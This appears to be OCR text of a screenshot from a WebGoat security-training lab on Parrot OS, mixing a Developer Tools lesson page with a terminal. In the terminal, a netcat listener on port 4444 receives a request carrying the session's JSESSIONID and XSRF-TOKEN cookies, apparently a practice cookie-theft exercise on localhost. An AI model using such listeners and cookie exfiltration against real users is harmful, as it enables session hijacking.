 Applications Places System
Wed 31 Jul, 23:54
WebGoat
localhost:8080/WebGoat/start.mvc?username=admin123#lesson/ChromeDevTools.lesson/2
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
WEBGOAT
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Developer Tools
Reset lesson
1 2 3 4 5 6
The Console tab
In the console tab, you can see anything that a loaded JavaScript file may have printed out. Do not worry if you
your line of JavaScript code.
Start by clearing the console using the shortcut CTRL+L.
To run your JavaScript, click inside of the console and write something like: console.log("Hello WebGoat!"
type, for example, 1+3 and hit enter, the console should display 4.
Note: You may see an undefined in the console. You can safely ignore this statement, it only means that the
Elements Console Sources Network Performance
top Filter Default levels 1 hidden
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://localhost:8080
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value
_csrf
JSESSIO... LEPxWh5b2j0N8eHR6rgMtwVxeVMkZUAxx2MhMIi1
laravel_s...
XSRF-TO...
Parrot Terminal
File Edit View Search Terminal Tabs Help
webgoat@bb99e6... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
[parrot@parrot]-[~/ONDA]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44518
GET /JSESSIONID=LEPxWh5b2j0N8eHR6rgMtwVxeVMkZUAxx2MhMIi1;%20XSRF-TOKEN=eyJpdiI6IjRabTlqdUdDcXB
ydTlxYjZ5SHkwK1E9PSIsInZhbHVlIjoiUUVKNlZrMDZSWWN1S0Rjb00yTHpNZ2ZRS0xUV1phZnBGM0NXdWZ4bGFwQVVOO
Fd3OFRLVkxaZ3BMNmFCYWkwTnVFTHJhSW43aXFPOGhnTEQyMG1PZWZoenZMRG9WckxzdklnVTdkVThubjFBeW5qQzVLbkI
vRFduZWdrQlpTajMiLCJtYWMiOiI3ODBhNTQyNGU0MjVmNDdkNTBiODIwN2Q1NzgyYmNmOGUyZjEzZjVhYjRjM2M1NjY0N
zVlMWJlZmFlNmI1NTZmIiwidGFnIjoiIn0%3D HTTP/1.1
Host: localhost:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://localhost:8080/
Origin: http://localhost:8080
DNT: 1
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Priority: u=4
Menu